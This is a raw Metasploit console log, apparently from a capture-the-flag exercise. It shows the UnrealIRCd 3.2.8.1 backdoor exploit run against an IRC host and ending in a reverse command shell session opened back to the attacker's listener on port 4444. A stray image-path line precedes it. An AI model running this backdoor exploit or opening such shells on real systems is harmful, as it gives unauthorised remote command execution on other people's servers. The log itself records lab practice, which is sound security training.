 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] Handler failed to bind to 186.112.77.130:4444:-  -
[*] Started reverse TCP double handler on 0.0.0.0:4444
[*] 34.228.113.178:6200 - Connected to 34.228.113.178:6200...
    :irc.ctf.local NOTICE AUTH :*** Looking up your hostname...
[*] 34.228.113.178:6200 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Vc1DpeCIlkDNaywS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.1.23:4444 -> 34.228.113.178:57648) at 2025-10-29 23:36:43 -
0500
Shell Banner:
Vc1DpeCIlkDNaywS